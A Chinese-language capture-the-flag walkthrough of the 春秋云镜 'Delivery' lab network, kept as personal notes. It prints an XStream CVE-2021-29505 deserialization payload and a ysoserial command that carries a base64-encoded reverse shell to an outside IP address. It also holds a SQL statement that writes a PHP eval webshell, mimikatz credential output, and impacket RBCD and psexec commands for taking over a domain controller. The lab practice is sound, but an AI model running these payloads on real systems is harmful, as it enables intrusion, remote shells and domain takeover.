春秋云镜 Delivery writeup
春秋云镜 Delivery writeup
期末考试了没啥时间打,签到拿的沙砾快要过期了,赶紧再打一下

flag01
fscan扫描

ftp匿名登陆
我刚开始用windows的ftp查看不了文件,好像是FTP模式的问题
用linux的ftp就行了

pom.xml
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
         xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
    <modelVersion>4.0.0</modelVersion>
    <parent>
        <groupId>org.springframework.boot</groupId>
        <artifactId>spring-boot-starter-parent</artifactId>
        <version>2.7.2</version>
        <relativePath/> <!-- lookup parent from repository -->
    </parent>
    <groupId>com.example</groupId>
    <artifactId>ezjava</artifactId>
    <version>0.0.1-SNAPSHOT</version>
    <name>ezjava</name>
    <description>ezjava</description>
    <properties>
        <java.version>1.8</java.version>
    </properties>
    <dependencies>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-thymeleaf</artifactId>
        </dependency>
        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-web</artifactId>
        </dependency>

        <dependency>
            <groupId>org.springframework.boot</groupId>
            <artifactId>spring-boot-starter-test</artifactId>
            <scope>test</scope>
        </dependency>

        <dependency>
            <groupId>com.thoughtworks.xstream</groupId>
            <artifactId>xstream</artifactId>
            <version>1.4.16</version>
        </dependency>

        <dependency>
            <groupId>commons-collections</groupId>
            <artifactId>commons-collections</artifactId>
            <version>3.2.1</version>
        </dependency>
    </dependencies>

    <build>
        <plugins>
            <plugin>
                <groupId>org.springframework.boot</groupId>
                <artifactId>spring-boot-maven-plugin</artifactId>
            </plugin>
        </plugins>
    </build>

</project>

xstream和cc,能够找到漏洞
vulhub/xstream/CVE-2021-29505/README.zh-cn.md at master · vulhub/vulhub (github.com)
对应路由
java -cp ysoserial-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections6 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTguODkuNjEuNzEvNzc3NyAwPiYx}|{base64,-d}|{bash,-i}"替换vps-ip
<java.util.PriorityQueue serialization='custom'>
    <unserializable-parents/>
    <java.util.PriorityQueue>
        <default>
            <size>2</size>
        </default>
        <int>3</int>
        <javax.naming.ldap.Rdn_-RdnEntry>
            <type>12345</type>
            <value class='com.sun.org.apache.xpath.internal.objects.XString'>
                <m__obj class='string'>com.sun.xml.internal.ws.api.message.Packet@2002fc1d Content</m__obj>
            </value>
        </javax.naming.ldap.Rdn_-RdnEntry>
        <javax.naming.ldap.Rdn_-RdnEntry>
            <type>12345</type>
            <value class='com.sun.xml.internal.ws.api.message.Packet' serialization='custom'>
                <message class='com.sun.xml.internal.ws.message.saaj.SAAJMessage'>
                    <parsedMessage>true</parsedMessage>
                    <soapVersion>SOAP_11</soapVersion>
                    <bodyParts/>
                    <sm class='com.sun.xml.internal.messaging.saaj.soap.ver1_1.Message1_1Impl'>
                        <attachmentsInitialized>false</attachmentsInitialized>
                        <nullIter class='com.sun.org.apache.xml.internal.security.keys.storage.implementations.KeyStoreResolver$KeyStoreIterator'>
                            <aliases class='com.sun.jndi.toolkit.dir.LazySearchEnumerationImpl'>
                                <candidates class='com.sun.jndi.rmi.registry.BindingEnumeration'>
                                    <names>
                                        <string>aa</string>
                                        <string>aa</string>
                                    </names>
                                    <ctx>
                                        <environment/>
                                        <registry class='sun.rmi.registry.RegistryImpl_Stub' serialization='custom'>
                                            <java.rmi.server.RemoteObject>
                                                <string>UnicastRef</string>
                                                <string>vps-ip</string>
                                                <int>1099</int>
                                                <long>0</long>
                                                <int>0</int>
                                                <long>0</long>
                                                <short>0</short>
                                                <boolean>false</boolean>
                                            </java.rmi.server.RemoteObject>
                                        </registry>
                                        <host>vps-ip</host>
                                        <port>1099</port>
                                    </ctx>
                                </candidates>
                            </aliases>
                        </nullIter>
                    </sm>
                </message>
            </value>
        </javax.naming.ldap.Rdn_-RdnEntry>
    </java.util.PriorityQueue>
</java.util.PriorityQueue>

看ip,扫内网,打代理
./fscan -h 172.22.13.14/24

   ___                              _
  / _ \     ___  ___ _ __ __ _  ___| | __
 / /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__|   <
\____/     |___/\___|_|  \__,_|\___|_|\_\
                     fscan version: 1.8.2
start infoscan
(icmp) Target 172.22.13.14    is alive
(icmp) Target 172.22.13.6     is alive
(icmp) Target 172.22.13.28    is alive
(icmp) Target 172.22.13.57    is alive
[*] Icmp alive hosts len is: 4
172.22.13.28:8000 open
172.22.13.14:8080 open
172.22.13.28:3306 open
172.22.13.28:445 open
172.22.13.6:445 open
172.22.13.28:139 open
172.22.13.6:139 open
172.22.13.28:135 open
172.22.13.6:135 open
172.22.13.28:80 open
172.22.13.57:80 open
172.22.13.57:22 open
172.22.13.14:80 open
172.22.13.14:22 open
172.22.13.14:21 open
172.22.13.6:88 open
[*] alive ports len is: 16
start vulscan
[*] NetInfo:
[*]172.22.13.28
   [->]WIN-HAUWOLAO
   [->]172.22.13.28
[*] NetBios: 172.22.13.6     [+]DC XIAORANG\WIN-DC
[*] NetInfo:
[*]172.22.13.6
   [->]WIN-DC
   [->]172.22.13.6
[*] WebTitle: http://172.22.13.28       code:200 len:2525   title:欢迎登录OA办公平台
[*] WebTitle: http://172.22.13.14       code:200 len:10918  title:Apache2 Ubuntu Default Page: It works
[*] NetBios: 172.22.13.28    WIN-HAUWOLAO.xiaorang.lab           Windows Server 2016 Datacenter 14393
[*] WebTitle: http://172.22.13.57       code:200 len:4833   title:Welcome to CentOS
[+] ftp://172.22.13.14:21:anonymous
   [->]1.txt
   [->]pom.xml
[*] WebTitle: http://172.22.13.28:8000  code:200 len:170    title:Nothing Here.
[*] WebTitle: http://172.22.13.14:8080  code:200 len:3655   title:公司发货单
[+] mysql:172.22.13.28:3306:root 123456
已完成 16/16
[*] 扫描结束,耗时: 18.693021642s
flag03
因为看到mysql弱密码,就先看了28这台机子
看了下一些配置,发现是phpstudy搭建的,权限一般很高

并且能够写文件,直接往根目录写马
select '<?php eval($_POST[0]);?>' into outfile 'C:\\phpstudy_pro\\WWW\\1.php';

flag04
。。。。不知道为什么巨卡,命令都不回显了,不管是蚁剑还是哥斯拉都卡
传文件什么的都巨慢而且巨卡。。。服了,就在这里卡了我零零散散2个小时,钱都没了
做下信息收集(其实是做完题后收集,太卡了没办法

ACL_ADMIN组对域管又WriteDACL权限,并且chenglei是ACL_ADMIN组成员
mimikatz能够发现chenglei的密码
kerberos :
 * Username : chenglei
 * Domain   : XIAORANG.LAB
 * Password : Xt61f3LBhg1
本来是想用之前的bloodyAD去赋予DCSync权限的,但是传上去之后巨卡,而且也没回显,就换个方法
方式一
去写RBCD
添加机器账户
python addcomputer.py xiaorang.lab/chenglei:"Xt61f3LBhg1" -dc-ip 172.22.13.6 -dc-host xiaorang.lab -computer-name "TEST$" -computer-pass "P@ssw0rd"配置RBCD
python rbcd.py xiaorang.lab/chenglei:"Xt61f3LBhg1" -dc-ip 172.22.13.6 -action write -delegate-to "WIN-DC$" -delegate-from "TEST$"申请ST
python getST.py xiaorang.lab/"TEST$":"P@ssw0rd" -spn cifs/WIN-DC.xiaorang.lab -impersonate administrator -dc-ip 172.22.13.6
pass the hash
set KRB5CCNAME=administrator@cifs_WIN-DC.xiaorang.lab@XIAORANG.LAB.ccache

python psexec.py -target-ip 172.22.13.6 -k WIN-DC.xiaorang.lab -no-pass -dc-ip 172
.22.13.6
方式二
看到impacket的dacledit.py 脚本,可以滥用 ACL 权限,写DCSync
